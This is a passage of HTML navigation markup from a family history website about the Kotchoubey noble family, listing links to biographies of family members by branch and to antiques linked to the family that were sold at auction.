			<li class="page_item page-item-2136"><a href="https://kotchoubey.com/select-biographies/bunchukovski-comrades-comrades-at-arms-of-the-hetmans/vassili-vassiliovitch-1743-maria-ivanonva-nee-yanovichi-1742/anna-vassilievna-%d0%b0%d0%bd%d0%bd%d0%b0-%d0%b2%d0%b0%d1%81%d0%b8%d0%bb%d1%8c%d0%b5%d0%b2%d0%bd%d0%b0/">Anna Vassilievna / Анна Васильевна</a></li>
			<li class="page_item page-item-2129"><a href="https://kotchoubey.com/select-biographies/bunchukovski-comrades-comrades-at-arms-of-the-hetmans/vassili-vassiliovitch-1743-maria-ivanonva-nee-yanovichi-1742/elena-vassilievna-%d0%b5%d0%bb%d0%b5%d0%bd%d0%b0-%d0%b2%d0%b0%d1%81%d0%b8%d0%bb%d1%8c%d0%b5%d0%b2%d0%bd%d0%b0/">Elena Vassilievna / Елена Васильевна ( )</a></li>
			<li class="page_item page-item-2138"><a href="https://kotchoubey.com/select-biographies/bunchukovski-comrades-comrades-at-arms-of-the-hetmans/vassili-vassiliovitch-1743-maria-ivanonva-nee-yanovichi-1742/juliana-vassilievna-%d1%83%d0%bb%d1%8c%d1%8f%d0%bd%d0%b0-%d0%b2%d0%b0%d1%81%d0%b8%d0%bb%d1%8c%d0%b5%d0%b2%d0%bd%d0%b0/">Juliana Vassilievna / Ульяна Васильевна</a></li>
			<li class="page_item page-item-2132"><a href="https://kotchoubey.com/select-biographies/bunchukovski-comrades-comrades-at-arms-of-the-hetmans/vassili-vassiliovitch-1743-maria-ivanonva-nee-yanovichi-1742/marfa-vassilievna-%d0%bc%d0%b0%d1%80%d1%84%d0%b0-%d0%b2%d0%b0%d1%81%d0%b8%d0%bb%d1%8c%d0%b5%d0%b2%d0%bd%d0%b0/">Marfa Vassilievna / Марфа Васильевна</a></li>
			<li class="page_item page-item-2125 page_item_has_children"><a href="https://kotchoubey.com/select-biographies/bunchukovski-comrades-comrades-at-arms-of-the-hetmans/vassili-vassiliovitch-1743-maria-ivanonva-nee-yanovichi-1742/pavel-vassilievitch-%d0%bf%d0%b0%d0%b2%d0%b5%d0%bb-%d0%b2%d0%b0%d1%81%d0%b8%d0%bb%d1%8c%d0%b5%d0%b2%d0%b8%d1%87-1786/">Pavel Vassilievitch / Павел Васильевич (-1786)</a>
			<ul class='children'>
				<li class="page_item page-item-2151"><a href="https://kotchoubey.com/select-biographies/bunchukovski-comrades-comrades-at-arms-of-the-hetmans/vassili-vassiliovitch-1743-maria-ivanonva-nee-yanovichi-1742/pavel-vassilievitch-%d0%bf%d0%b0%d0%b2%d0%b5%d0%bb-%d0%b2%d0%b0%d1%81%d0%b8%d0%bb%d1%8c%d0%b5%d0%b2%d0%b8%d1%87-1786/agrafena-pavlovna-%d0%b0%d0%b3%d1%80%d0%b0%d1%84%d0%b5%d0%bd%d0%b0-%d0%bf%d0%b0%d0%b2%d0%bb%d0%be%d0%b2%d0%bd%d0%b0-1761/">Agrafena Pavlovna / Аграфена Павловна (1761-?)</a></li>
				<li class="page_item page-item-2157"><a href="https://kotchoubey.com/select-biographies/bunchukovski-comrades-comrades-at-arms-of-the-hetmans/vassili-vassiliovitch-1743-maria-ivanonva-nee-yanovichi-1742/pavel-vassilievitch-%d0%bf%d0%b0%d0%b2%d0%b5%d0%bb-%d0%b2%d0%b0%d1%81%d0%b8%d0%bb%d1%8c%d0%b5%d0%b2%d0%b8%d1%87-1786/alexandra-pavlovna-%d0%b0%d0%bb%d0%b5%d0%ba%d1%81%d0%b0%d0%bd%d0%b4%d1%80%d0%b0-%d0%bf%d0%b0%d0%b2%d0%bb%d0%be%d0%b2%d0%bd%d0%b0-1769-1838/">Alexandra Pavlovna / Александра Павловна (1769-1838)</a></li>
				<li class="page_item page-item-2147"><a href="https://kotchoubey.com/select-biographies/bunchukovski-comrades-comrades-at-arms-of-the-hetmans/vassili-vassiliovitch-1743-maria-ivanonva-nee-yanovichi-1742/pavel-vassilievitch-%d0%bf%d0%b0%d0%b2%d0%b5%d0%bb-%d0%b2%d0%b0%d1%81%d0%b8%d0%bb%d1%8c%d0%b5%d0%b2%d0%b8%d1%87-1786/apollon-pavlovitch-%d0%b0%d0%bf%d0%be%d0%bb%d0%bb%d0%be%d0%bd-%d0%bf%d0%b0%d0%b2%d0%bb%d0%be%d0%b2%d0%b8%d1%87/">Apollon Pavlovitch / Аполлон Павлович</a></li>
			</ul>
</li>
			<li class="page_item page-item-2127"><a href="https://kotchoubey.com/select-biographies/bunchukovski-comrades-comrades-at-arms-of-the-hetmans/vassili-vassiliovitch-1743-maria-ivanonva-nee-yanovichi-1742/piotr-vassilievitch-%d0%bf%d0%b5%d1%82%d1%80-%d0%b2%d0%b0%d1%81%d0%b8%d0%bb%d1%8c%d0%b5%d0%b2%d0%b8%d1%87-1769/">Piotr Vassilievitch / Петр Васильевич (-1769)</a></li>
		</ul>
</li>
		<li class="page_item page-item-375 page_item_has_children"><a href="https://kotchoubey.com/select-biographies/bunchukovski-comrades-comrades-at-arms-of-the-hetmans/incomplete-vassili-vassilievitch-1750-1800/">Vassili Vassilievitch / Василий Васильевич (1756-1800)</a>
		<ul class='children'>
			<li class="page_item page-item-1311"><a href="https://kotchoubey.com/select-biographies/bunchukovski-comrades-comrades-at-arms-of-the-hetmans/incomplete-vassili-vassilievitch-1750-1800/alexander-vassilievitch/">Alexander Vassilievitch / Александр Васильевич (1788-1866)</a></li>
			<li class="page_item page-item-2169"><a href="https://kotchoubey.com/select-biographies/bunchukovski-comrades-comrades-at-arms-of-the-hetmans/incomplete-vassili-vassilievitch-1750-1800/clavidia-vassilievna-%d0%ba%d0%bb%d0%b0%d0%b2%d0%b4%d0%b8%d1%8f-%d0%b2%d0%b0%d1%81%d0%b8%d0%bb%d1%8c%d0%b5%d0%b2%d0%bd%d0%b0-1790s/">Clavidia Vassilievna / Клавдия Васильевна (1790s)</a></li>
			<li class="page_item page-item-1190"><a href="https://kotchoubey.com/select-biographies/bunchukovski-comrades-comrades-at-arms-of-the-hetmans/incomplete-vassili-vassilievitch-1750-1800/%ef%bb%bfelena-vassilievna-maiurova-nee-kotchoubey-1793-1869/">﻿Elena Vassilievna Maiurova (née Kotchoubey) / Елена Васильевна (1793-1863)</a></li>
			<li class="page_item page-item-2167"><a href="https://kotchoubey.com/select-biographies/bunchukovski-comrades-comrades-at-arms-of-the-hetmans/incomplete-vassili-vassilievitch-1750-1800/ivan-vassilivitch-%d0%b8%d0%b2%d0%b0%d0%bd-%d0%b2%d0%b0%d1%81%d0%b8%d0%bb%d1%8c%d0%b5%d0%b2%d0%b8%d1%87-1791-1794/">Ivan Vassilivitch / Иван Васильевич (1791-1794)</a></li>
			<li class="page_item page-item-2171"><a href="https://kotchoubey.com/select-biographies/bunchukovski-comrades-comrades-at-arms-of-the-hetmans/incomplete-vassili-vassilievitch-1750-1800/varvara-vassilienva-%d0%b2%d0%b0%d1%80%d0%b2%d0%b0%d1%80%d0%b0-%d0%b2%d0%b0%d1%81%d0%b8%d0%bb%d1%8c%d0%b5%d0%b2%d0%bd%d0%b0-1790s/">Varvara Vassilienva / Варвара Васильевна (1790s)</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="page_item page-item-668"><a href="https://kotchoubey.com/select-biographies/origins-passing-through-four-worlds/">Origins-Kingmakers and warriors in the service of Khans, Hetmans &#038; Tsars</a></li>
	<li class="page_item page-item-406 page_item_has_children"><a href="https://kotchoubey.com/select-biographies/pavlovichi-branch/">The Prince Kotchoubeys: The Descendants of Victor Pavlovitch</a>
	<ul class='children'>
		<li class="page_item page-item-2149"><a href="https://kotchoubey.com/select-biographies/pavlovichi-branch/count-then-prince-victor-pavlovitch-%d0%b2%d0%b8%d0%ba%d1%82%d0%be%d1%80-%d0%bf%d0%b0%d0%b2%d0%bb%d0%be%d0%b2%d0%b8%d1%87-1768-1834/">Count then Prince Victor Pavlovitch / Виктор Павлович (1768-1834)</a></li>
		<li class="page_item page-item-259 page_item_has_children"><a href="https://kotchoubey.com/select-biographies/pavlovichi-branch/viktor-pavlovich-1768-1834/">Count then Prince Viktor Pavlovitch / Виктор Павлович (1768-1834)</a>
		<ul class='children'>
			<li class="page_item page-item-1603"><a href="https://kotchoubey.com/select-biographies/pavlovichi-branch/viktor-pavlovich-1768-1834/biography-of-pr-vassili-victorovitch-1812-1850-by-bernhard-de-koehne/">Biography of Pr Vassili Victorovitch (1812-1850) by Bernhard de Koehne</a></li>
			<li class="page_item page-item-2175"><a href="https://kotchoubey.com/select-biographies/pavlovichi-branch/viktor-pavlovich-1768-1834/count-alexander-victorovitch-%d0%b3%d1%80%d0%b0%d1%84-%d0%b0%d0%bb%d0%b5%d0%ba%d1%81%d0%b0%d0%bd%d0%b4%d1%80-%d0%b2%d0%b8%d0%ba%d1%82%d0%be%d1%80%d0%be%d0%b2%d0%b8%d1%87-1803-1808/">Count Alexander Victorovitch  / Граф Александр Викторович (1803-1808)</a></li>
			<li class="page_item page-item-2181"><a href="https://kotchoubey.com/select-biographies/pavlovichi-branch/viktor-pavlovich-1768-1834/count-andrei-victorovitch-%d0%b3%d1%80%d0%b0%d1%84-%d0%b0%d0%bd%d0%b4%d1%80%d0%b5%d0%b9-%d0%b2%d0%b8%d0%ba%d1%82%d0%be%d1%80%d0%be%d0%b2%d0%b8%d1%87-1807-1816/">Count Andrei Victorovitch / Граф Андрей Викторович, (1807-1816)</a></li>
			<li class="page_item page-item-2179"><a href="https://kotchoubey.com/select-biographies/pavlovichi-branch/viktor-pavlovich-1768-1834/count-nikolai-victotovitch-%d0%b3%d1%80%d0%b0%d1%84-%d0%bd%d0%b8%d0%ba%d0%be%d0%bb%d0%b0%d0%b9-%d0%b2%d0%b8%d0%ba%d1%82%d0%be%d1%80%d0%be%d0%b2%d0%b8%d1%87-1805-1811/">Count Nikolai Victotovitch / Граф Николай Викторович, (1805-1811)</a></li>
			<li class="page_item page-item-2177"><a href="https://kotchoubey.com/select-biographies/pavlovichi-branch/viktor-pavlovich-1768-1834/count-pavel-victotovitch-%d0%b3%d1%80%d0%b0%d1%84-%d0%bf%d0%b0%d0%b2%d0%b5%d0%bb-%d0%b2%d0%b8%d0%ba%d1%82%d0%be%d1%80%d0%be%d0%b2%d0%b8%d1%87-1804-1807/">Count Pavel Victotovitch / Граф Павел Викторович, (1804 -1807)</a></li>
			<li class="page_item page-item-1734"><a href="https://kotchoubey.com/select-biographies/pavlovichi-branch/viktor-pavlovich-1768-1834/prince-lev-victorovitch-1810-1890/">Prince Lev Victorovitch (1810-1890)</a></li>
			<li class="page_item page-item-2190"><a href="https://kotchoubey.com/select-biographies/pavlovichi-branch/viktor-pavlovich-1768-1834/prince-mikhail-victorovitch-%d0%ba%d0%bd%d1%8f%d0%b7%d1%8c-%d0%bc%d0%b8%d1%85%d0%b0%d0%b8%d0%bb-%d0%b2%d0%b8%d0%ba%d1%82%d0%be%d1%80%d0%be%d0%b2%d0%b8%d1%87-1816-1874/">Prince Mikhaïl Victorovitch / Князь Михаил Викторович (1816 &#8211; 1874)</a></li>
			<li class="page_item page-item-2265"><a href="https://kotchoubey.com/select-biographies/pavlovichi-branch/viktor-pavlovich-1768-1834/prince-sergei-victorovitch-kotchoubey-%d0%ba%d0%bd%d1%8f%d0%b7%d1%8c-%d1%81%d0%b5%d1%80%d0%b3%d0%b5%d0%b9-%d0%b2%d0%b8%d0%ba%d1%82%d0%be%d1%80%d0%be%d0%b2%d0%b8%d1%87-%d0%ba%d0%be%d1%87%d1%83%d0%b1/">Prince Sergei Victorovitch Kotchoubey / Князь Сергей Викторович Кочубей (1820-1880)</a></li>
			<li class="page_item page-item-2188"><a href="https://kotchoubey.com/select-biographies/pavlovichi-branch/viktor-pavlovich-1768-1834/prince-vassili-victorovitch-%d0%ba%d0%bd%d1%8f%d0%b7%d1%8c-%d0%b2%d0%b0%d1%81%d0%b8%d0%bb%d0%b8%d0%b9-%d0%b2%d0%b8%d0%ba%d1%82%d0%be%d1%80%d0%be%d0%b2%d0%b8%d1%87-1812-1850/">Prince Vassili Victorovitch / Князь Василий Викторович (1812-1850)</a></li>
		</ul>
</li>
		<li class="page_item page-item-430"><a href="https://kotchoubey.com/select-biographies/pavlovichi-branch/mikhail-mikhailovitch-1860-1937/">Mikhail Mikhailovitch (1860-1937)</a></li>
		<li class="page_item page-item-1731"><a href="https://kotchoubey.com/select-biographies/pavlovichi-branch/prince-leon-mikhailovitch-1862-1927/">Prince Leon Mikhailovitch (1862-1927)</a></li>
		<li class="page_item page-item-1047 page_item_has_children"><a href="https://kotchoubey.com/select-biographies/pavlovichi-branch/prince-victor-sergeievitch-1860-1923/">Prince Victor Sergeievitch (1860-1923)</a>
		<ul class='children'>
			<li class="page_item page-item-2007"><a href="https://kotchoubey.com/select-biographies/pavlovichi-branch/prince-victor-sergeievitch-1860-1923/countess-nadezhda-victorovna-tolstaya-nee-princess-kotchoubey-%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%bd%d1%8f-%d0%bd%d0%b0%d0%b4%d0%b5%d0%b6%d0%b4%d0%b0-%d0%b2%d0%b8%d0%ba%d1%82%d0%be%d1%80%d0%be%d0%b2/">Countess Nadezhda &#8221; Tana&#8221; Victorovna Tolstaya (née Princess Kotchoubey) / графиня Надежда &#8220;Тана&#8221; Викторовна Толстая (урожд. княжна Кочубей)   (3 февраля 1894, С.-Петербург – 1 октября 1967,</a></li>
		</ul>
</li>
		<li class="page_item page-item-787"><a href="https://kotchoubey.com/select-biographies/pavlovichi-branch/princess-kyra-nikolaievna-nee/">Princess Kyra Nikolaievna (née Elaguine) (1904-1984)</a></li>
		<li class="page_item page-item-872"><a href="https://kotchoubey.com/select-biographies/pavlovichi-branch/princess-sophia-victorovna-1896-1920/">Princess Sophia Victorovna (1896-1920)</a></li>
		<li class="page_item page-item-802"><a href="https://kotchoubey.com/select-biographies/pavlovichi-branch/sister-sophia-princess-natalia-lvovna-1899-1979/">Sister Sophia (Princess Natalia Lvovna (1899-1979))</a></li>
		<li class="page_item page-item-868"><a href="https://kotchoubey.com/select-biographies/pavlovichi-branch/prince-victor-victorovich-1893-1956/">The Return of the Prodigal Son. Prince Victor Victorovitch (1893-1953) and a brief return to Dikanka</a></li>
	</ul>
</li>
	<li class="page_item page-item-525"><a href="https://kotchoubey.com/select-biographies/petia-the-abyssinian-our-brother-tekle-hawariat-of-ethiopia/">The Raven Baron, the Photo Album and a lost world recovered: Our Brother Fitawrari Tekle Hawariat of Ethiopia</a></li>
	<li class="page_item page-item-828 page_item_has_children"><a href="https://kotchoubey.com/select-biographies/the-zgurovkadubovitchi-kotschoubeys/">The Zgurovka/Dubovitchi Kotschoubeys</a>
	<ul class='children'>
		<li class="page_item page-item-973"><a href="https://kotchoubey.com/select-biographies/the-zgurovkadubovitchi-kotschoubeys/alexander-vassilievitch-1897-1946/">Alexander Vassilievitch (1897-1946)</a></li>
		<li class="page_item page-item-979"><a href="https://kotchoubey.com/select-biographies/the-zgurovkadubovitchi-kotschoubeys/nikolai-vassilievitch-1903-1984/">Nikolai Vassilievitch (1903-1984) son of Vassili Petrovitch father of Ruth von Kotschoubey</a></li>
		<li class="page_item page-item-987"><a href="https://kotchoubey.com/select-biographies/the-zgurovkadubovitchi-kotschoubeys/varvara-vassilievna-1869-1948/">Varvara Vassilievna (1869-1948)</a></li>
		<li class="page_item page-item-1045"><a href="https://kotchoubey.com/select-biographies/the-zgurovkadubovitchi-kotschoubeys/vassili-petrovitch-1860-1940/">Vassili Petrovitch (1860-1940)</a></li>
		<li class="page_item page-item-236 page_item_has_children"><a href="https://kotchoubey.com/select-biographies/the-zgurovkadubovitchi-kotschoubeys/vassili-vassilievitch-1784-1844/">Vassili Vassilievitch / Василий Васильевич (1784-1844)</a>
		<ul class='children'>
			<li class="page_item page-item-2195"><a href="https://kotchoubey.com/select-biographies/the-zgurovkadubovitchi-kotschoubeys/vassili-vassilievitch-1784-1844/ekaterina-vassilievna-galagan-nee-kotchoubey-%d0%b5%d0%ba%d0%b0%d1%82%d0%b5%d1%80%d0%b8%d0%bd%d1%8b-%d0%b2%d0%b0%d1%81%d0%b8%d0%bb%d1%8c%d0%b5%d0%b2%d0%bd%d1%8b-%d0%b3%d0%b0%d0%bb%d0%b0%d0%b3/">Ekaterina Vassilievna Galagan (née Kotchoubey) / Екатерины Васильевны Галаган (1826-1897)</a></li>
		</ul>
</li>
		<li class="page_item page-item-968 page_item_has_children"><a href="https://kotchoubey.com/select-biographies/the-zgurovkadubovitchi-kotschoubeys/vassili-vassilievitch-1892-1971/">Vassili Vassilievitch Kotchoubey / Василий Васильевич Кочубей (1892-1971)</a>
		<ul class='children'>
			<li class="page_item page-item-796"><a href="https://kotchoubey.com/select-biographies/the-zgurovkadubovitchi-kotschoubeys/vassili-vassilievitch-1892-1971/varvara-vassilievna-kotschoubey/">Varvara Vassilievna Schubskaya (née Kotschoubey) (1922-?)</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="page_item page-item-403 page_item_has_children current_page_ancestor"><a href="https://kotchoubey.com/select-biographies/arkadievitchi-branch/">The last surviving branch: Descendants of Arkadi Vassilievitch</a>
	<ul class='children'>
		<li class="page_item page-item-247"><a href="https://kotchoubey.com/select-biographies/arkadievitchi-branch/piotr-arkadievitch-1825-1892/">(INCOMPLETE) Piotr Arkadievitch (1825-1892)</a></li>
		<li class="page_item page-item-255"><a href="https://kotchoubey.com/select-biographies/arkadievitchi-branch/sophia-nikolaevna-nee-wizemskaya-1798-1834/">(INCOMPLETE) Sophia Nikolaevna (née Wiazemskaya) (1798-1834)</a></li>
		<li class="page_item page-item-251"><a href="https://kotchoubey.com/select-biographies/arkadievitchi-branch/vassili-arkadievitch-1826-1897/">(INCOMPLETE) Vassili Arkadievitch (1826-1897)</a></li>
		<li class="page_item page-item-157"><a href="https://kotchoubey.com/select-biographies/arkadievitchi-branch/elena-nelly-mikhailovna-1891-1972/">Elena &#8220;Nelly&#8221; Mikhailovna (1891-1972)</a></li>
		<li class="page_item page-item-65 page_item_has_children current_page_ancestor current_page_parent"><a href="https://kotchoubey.com/select-biographies/arkadievitchi-branch/mikhail-nikolaivich-1863-1935/">Mikhail &#8220;Mikhailo&#8221; Nikolaivitch (1863-1935)</a>
		<ul class='children'>
			<li class="page_item page-item-927"><a href="https://kotchoubey.com/select-biographies/arkadievitchi-branch/mikhail-nikolaivich-1863-1935/ivan-dub-illegitimate-son-of-mikhail-nikolaivitch/">Ivan Dub (illegitimate son of Mikhail Nikolaivitch)</a></li>
			<li class="page_item page-item-901"><a href="https://kotchoubey.com/select-biographies/arkadievitchi-branch/mikhail-nikolaivich-1863-1935/pelegea-dmitrovna-onoshko-1863-1960/">Pelagea Dmitrievna Onoshko (1863-1930)</a></li>
			<li class="page_item page-item-13 current_page_item"><a href="https://kotchoubey.com/select-biographies/arkadievitchi-branch/mikhail-nikolaivich-1863-1935/sergei-mikhailovitch-15-april-1896-25-december-1960/" aria-current="page">Sergei Mikhailovitch (1896-1960)</a></li>
			<li class="page_item page-item-117 page_item_has_children"><a href="https://kotchoubey.com/select-biographies/arkadievitchi-branch/mikhail-nikolaivich-1863-1935/vassilli-mikhailovich-1890-1920/">Vassili &#8220;Vassya&#8221; Mikhailovitch (1889-1920)</a>
			<ul class='children'>
				<li class="page_item page-item-723"><a href="https://kotchoubey.com/select-biographies/arkadievitchi-branch/mikhail-nikolaivich-1863-1935/vassilli-mikhailovich-1890-1920/georgi-gorg-vassilievitch-1915-1998/">Col. Georgi &#8220;Zhorzh&#8221; Vassilievitch Ret. (1915-2001)</a></li>
				<li class="page_item page-item-742"><a href="https://kotchoubey.com/select-biographies/arkadievitchi-branch/mikhail-nikolaivich-1863-1935/vassilli-mikhailovich-1890-1920/ludmila-milochka-alexandrovna-nee-podust/">Ludmila &#8220;Milochka&#8221; Alexandrovna (née Podust) (1889-1984)</a></li>
				<li class="page_item page-item-727"><a href="https://kotchoubey.com/select-biographies/arkadievitchi-branch/mikhail-nikolaivich-1863-1935/vassilli-mikhailovich-1890-1920/olga-vassilievna-1911-1984/">Olga &#8220;Olya&#8221; Vassilievna (1911-1984)</a></li>
			</ul>
</li>
		</ul>
</li>
		<li class="page_item page-item-145"><a href="https://kotchoubey.com/select-biographies/arkadievitchi-branch/mikhail-mikhailovitch-1893-1963/">Mikhail &#8220;Misha&#8221; Mikhailovitch (1893-1963)</a></li>
		<li class="page_item page-item-60"><a href="https://kotchoubey.com/select-biographies/arkadievitchi-branch/nikolai-mikhailovitch-1892-1928/">Nikolai &#8220;Kolya&#8221; Mikhailovitch (1892-1924)</a></li>
		<li class="page_item page-item-336"><a href="https://kotchoubey.com/select-biographies/arkadievitchi-branch/nikolai-arkadievitch-1827-1865/">Nikolai Arkadievitch (1827-1865)</a></li>
		<li class="page_item page-item-1049"><a href="https://kotchoubey.com/select-biographies/arkadievitchi-branch/piotr-vassilievitch-1880-1918/">Piotr Vassilievitch (1880-1918)</a></li>
		<li class="page_item page-item-1043 page_item_has_children"><a href="https://kotchoubey.com/select-biographies/arkadievitchi-branch/vassili-vassilievitch-1883-1960/">Vassili Vassilievitch (1883-1960)</a>
		<ul class='children'>
			<li class="page_item page-item-1103"><a href="https://kotchoubey.com/select-biographies/arkadievitchi-branch/vassili-vassilievitch-1883-1960/vassili-vassilievitch-1883-1960/">Vassili Vassilievitch (1883-1960)</a></li>
		</ul>
</li>
		<li class="page_item page-item-243"><a href="https://kotchoubey.com/select-biographies/arkadievitchi-branch/arkadi-vassilievitch-1790-1878/">Arkadi Vassilievitch / Аркадий Васильевич (1790-1878)</a></li>
	</ul>
</li>
	<li class="page_item page-item-434 page_item_has_children"><a href="https://kotchoubey.com/select-biographies/the-curious-marriage-of-pepita-serrano-de-la-torre-vassili-sergeievitch/">The Curious Marriage of Dona Pepita Serrano de la Torre &#038; Pr. Vassili Sergeievitch</a>
	<ul class='children'>
		<li class="page_item page-item-1778"><a href="https://kotchoubey.com/select-biographies/the-curious-marriage-of-pepita-serrano-de-la-torre-vassili-sergeievitch/news-report-of-reception-at-the-french-embassy-in-st-petersburg-1870s/">News report of Reception at The French Embassy in St. Petersburg (1870s)</a></li>
		<li class="page_item page-item-2259"><a href="https://kotchoubey.com/select-biographies/the-curious-marriage-of-pepita-serrano-de-la-torre-vassili-sergeievitch/prince-sergei-vassilievitch-kotchoubey-%d0%ba%d0%bd%d1%8f%d0%b7%d1%8c-%d1%81%d0%b5%d1%80%d0%b3%d0%b5%d0%b9-%d0%b2%d0%b0%d1%81%d0%b8%d0%bb%d1%8c%d0%b5%d0%b2%d0%b8%d1%87-%d0%ba%d0%be%d1%87%d1%83%d0%b1/">Prince Sergei Vassilievitch Kotchoubey / Князь Сергей Васильевич Кочубей (1884-1909)</a></li>
		<li class="page_item page-item-2261"><a href="https://kotchoubey.com/select-biographies/the-curious-marriage-of-pepita-serrano-de-la-torre-vassili-sergeievitch/prince-vassili-sergeivitch-kotchoubey-%d0%ba%d0%bd%d1%8f%d0%b7%d1%8c-%d0%b2%d0%b0%d1%81%d0%b8%d0%bb%d0%b8%d0%b9-%d1%81%d0%b5%d1%80%d0%b3%d0%b5%d0%b5%d0%b2%d0%b8%d1%87-%d0%ba%d0%be%d1%87%d1%83%d0%b1/">Prince Vassili Sergeivitch Kotchoubey / Князь Василий Сергеевич Кочубей (1862-1911)</a></li>
	</ul>
</li>
	<li class="page_item page-item-439 page_item_has_children"><a href="https://kotchoubey.com/select-biographies/a-french-kotschoubey-heir-to-the-ukrainian-throne/">The French Fighter Pilot de Lareinty-Tholozan-Kotchoubey: Heir to the Ukrainian Throne</a>
	<ul class='children'>
		<li class="page_item page-item-1673"><a href="https://kotchoubey.com/select-biographies/a-french-kotschoubey-heir-to-the-ukrainian-throne/etat-actuel-de-la-famille-de-baillardel-de-lareinty/">ETAT ACTUEL DE LA FAMILLE DE BAILLARDEL DE LAREINTY</a></li>
	</ul>
</li>
	<li class="page_item page-item-409 page_item_has_children"><a href="https://kotchoubey.com/select-biographies/other-branches/">Other Branches</a>
	<ul class='children'>
		<li class="page_item page-item-226"><a href="https://kotchoubey.com/select-biographies/other-branches/alexander-vassilievitch/">(INCOMPLETE) Alexander Vassilievitch (1788-1866)</a></li>
		<li class="page_item page-item-268"><a href="https://kotchoubey.com/select-biographies/other-branches/vassili-leontovitch-1640-1708/">(INCOMPLETE) Vassili Leontievitch (1640-1708)</a></li>
		<li class="page_item page-item-239"><a href="https://kotchoubey.com/select-biographies/other-branches/demian-vassilievitch-1787-1836/">Demian Vassilievitch / Демьян Васильевич (1787-1836)</a></li>
		<li class="page_item page-item-426"><a href="https://kotchoubey.com/select-biographies/other-branches/leonti-vassilievitch-1871-1938/">Leonti Vassilievitch (1871-1938)</a></li>
		<li class="page_item page-item-1051"><a href="https://kotchoubey.com/select-biographies/other-branches/marianna-mikhailovna-nilov-nee-kotchoubey/">Mariamna Mikhailovna Nilova (née Kotchoubey)</a></li>
		<li class="page_item page-item-2123"><a href="https://kotchoubey.com/select-biographies/other-branches/vassili-vassilievitch-1748-1792/">Vassili Vassilievitch (1748-1792)</a></li>
	</ul>
</li>
</ul>
</li>
<li class="page_item page-item-485 page_item_has_children"><a href="https://kotchoubey.com/at-auction/">Sold at Auction</a>
<ul class='children'>
	<li class="page_item page-item-603 page_item_has_children"><a href="https://kotchoubey.com/at-auction/antiques/">Antiques</a>
	<ul class='children'>
		<li class="page_item page-item-1506"><a href="https://kotchoubey.com/at-auction/antiques/1850-commemorative-medal-for-pr-vassili-viktorovitch-1812-1850/">1850 Commemorative Medal for Pr. Vassili Viktorovitch (1812-1850)</a></li>
		<li class="page_item page-item-581"><a href="https://kotchoubey.com/at-auction/antiques/a-massive-yellow-gold-and-enamel-watch/">A MASSIVE YELLOW GOLD AND ENAMEL WATCH</a></li>
		<li class="page_item page-item-536"><a href="https://kotchoubey.com/at-auction/antiques/a-miniature-russian-icon-set-in-a-silver-cartier-frame/">A Miniature Russian Icon Set with the Theotokos of the Passion in a Silver Cartier Frame</a></li>
		<li class="page_item page-item-493"><a href="https://kotchoubey.com/at-auction/antiques/a-silver-gilt-imperial-presentation-kovsh/">A Silver-Gilt Imperial Presentation Kovsh</a></li>
		<li class="page_item page-item-2348"><a href="https://kotchoubey.com/at-auction/antiques/at-auction-manuscripts-on-the-case-of-the-chamberlain-kirill-alexeyevitch-razumovsky/">At Auction: Manuscripts on the case of the chamberlain Kirill Alexeyevitch Razumovsky</a></li>
		<li class="page_item page-item-1706"><a href="https://kotchoubey.com/at-auction/antiques/bust-of-diane-bataille-nee-kotchoubey-de-beauharnais-by-albert-giacometti/">Bust of Diane Bataille (née Kotchoubey de Beauharnais) by Alberto Giacometti 1947</a></li>
		<li class="page_item page-item-1423"><a href="https://kotchoubey.com/at-auction/antiques/deckelbecher-auf-kugelfu%cc%88ssen-moskau-um-1750/">DECKELBECHER AUF KUGELFÜSSEN, Moskau um 1750</a></li>
		<li class="page_item page-item-529"><a href="https://kotchoubey.com/at-auction/antiques/hexagonal-screw-cap-bottle-leipzig/">Hexagonal screw cap bottle, Leipzig.</a></li>
		<li class="page_item page-item-1025"><a href="https://kotchoubey.com/at-auction/antiques/icon-of-v-m-vasnetsovs-the-cathedral-of-the-archangel-michael-%d1%81%d0%be%d0%b1%d0%be%d1%80-%d0%b0%d1%80%d1%85%d0%b8%d1%81%d1%82%d1%80%d0%b0%d1%82%d0%b8%d0%b3%d0%b0-%d0%bc%d0%b8%d1%85%d0%b0/">Icon of V. M. Vasnetsov&#8217;s The Cathedral of the Archangel Michael / Собор архистратига Михаила</a></li>
		<li class="page_item page-item-517"><a href="https://kotchoubey.com/at-auction/antiques/plat-en-verre-emaille-aux-armes-de-la-famille-russe-kotchubey/">Plat en verre émaillé aux armes de la famille russe Kotchubey</a></li>
		<li class="page_item page-item-584"><a href="https://kotchoubey.com/at-auction/antiques/prince-kotschoubey-granite-vase/">Prince Kotschoubey Granite Vase-Louis XVI ormolu mounted granito rosso vase</a></li>
		<li class="page_item page-item-512"><a href="https://kotchoubey.com/at-auction/antiques/princess-elena-belosselsky-belozersky-a-victorian-silver-table-mirror/">PRINCESS ELENA BELOSSELSKY-BELOZERSKY: A VICTORIAN SILVER TABLE MIRROR</a></li>
		<li class="page_item page-item-1333"><a href="https://kotchoubey.com/at-auction/antiques/cup-of-vassili-leontievitch-kotchoubey/">Silver-gilt Tankard of Vassili Vassilievitch Kotchoubey c1700</a></li>
		<li class="page_item page-item-510"><a href="https://kotchoubey.com/at-auction/antiques/the-princess-basil-kotschoubey-vase/">THE PRINCESS BASIL KOTSCHOUBEY VASE</a></li>
		<li class="page_item page-item-515"><a href="https://kotchoubey.com/at-auction/antiques/the-princess-vassili-kochubey-vase-and-tray/">THE PRINCESS VASSILI KOCHUBEY VASE AND TRAY</a></li>
		<li class="page_item page-item-2001"><a href="https://kotchoubey.com/at-auction/antiques/%d0%b4%d0%be%d1%80%d0%be%d0%b6%d0%bd%d1%8b%d0%b9-%d0%bd%d0%b0%d0%b1%d0%be%d1%80-%d0%bd%d0%b0%d0%b4%d0%b5%d0%b6%d0%b4%d1%8b-%d0%b2%d0%b8%d0%ba%d1%82%d0%be%d1%80%d0%be%d0%b2%d0%bd%d1%8b-%d1%82%d0%be/">Дорожный набор Надежды Викторовны Толстой (1894-1967 гг), (ур. кн. Кочубей) / Travel kit for Nadezhda Viktorovna Tolstaya (née Pr. Kotchoubey)</a></li>
